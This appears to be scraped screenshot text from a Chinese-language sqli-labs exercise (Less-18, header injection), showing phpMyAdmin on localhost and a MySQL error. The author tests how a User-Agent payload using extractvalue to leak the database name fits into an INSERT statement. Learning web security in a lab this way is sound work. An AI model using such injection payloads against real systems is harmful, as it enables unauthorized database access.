 Less-18 Header Injection- E...
127.0.0.1 / localhost / s...
127.0.0.1/phpmyadmin/index.php?token=7091c6402bb020d78d37a9caf7dea447#PMAURL-10:db_sql.php?db=security&table=&se
搜索
JS
ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
phpMyAdmin
localhost » security
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
(最近使用的表) ...
#1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '', '$IP', $uname)' at line 1
dvwa
information_schema
mysql
performance_schema
security
test
在数据库 security 运行 SQL 查询:
1 INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0 'and extractvalue(1,concat(0x7e,database(),0x7e))and '1--+', '$IP',
$uname)
后面的ip，uname还是有作用的
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行